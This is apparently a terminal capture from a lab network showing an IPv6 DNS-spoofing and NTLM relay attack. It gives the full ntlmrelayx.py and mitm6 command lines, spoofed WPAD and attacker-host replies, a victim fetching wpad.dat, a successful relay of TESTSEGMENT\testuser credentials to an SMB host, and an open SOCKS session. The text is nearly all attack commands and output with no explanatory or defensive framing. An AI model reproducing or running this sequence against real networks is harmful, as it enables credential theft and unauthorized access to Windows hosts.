 user@localhost:~/impacket-mitm6-contrib$ ntlmrelayx.py -6 -wh attacker.testsegment.local -t smb://192.168.222.103 -l ~/tmp/ -socks -debug
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.222.55
[*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\testuser SUCCEED
[*] SOCKS: Adding TESTSEGMENT/TESTUSER@192.168.222.103(445) to active SOCKS connection. Enjoy
ntlmrelayx> socks
Protocol Target Username Port
-------- --------------- -------------------- ----
SMB 192.168.222.103 TESTSEGMENT/TESTUSER 445
ntlmrelayx>
user@localhost:~/mitm6$ sudo mitm6 -d testsegment.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:86:2d:13]
IPv4 address: 192.168.222.123
IPv6 address: fe80::20c:29ff:fe86:2d13
DNS domains: testsegment.local
Renew reply sent to fe80::192:168:222:55
Sent spoofed reply for S2016DC.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for wpad.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for attacker.testsegment.local. to fe80::3529:e622:200e:d8a4
IPv6 address fe80::192:168:222:55 is now assigned to mac=00:0c:29:52:77:1b host=W10-OUTLOOK.testsegment.local ipv4=192.168.222.55
Sent spoofed reply for wpad.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for wpad.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for attacker.testsegment.local. to fe80::192:168:222:55
Sent spoofed reply for wpad.testsegment.local. to fe80::3529:e622:200e:d8a4
Sent spoofed reply for attacker.testsegment.local. to fe80::3529:e622:200e:d8a4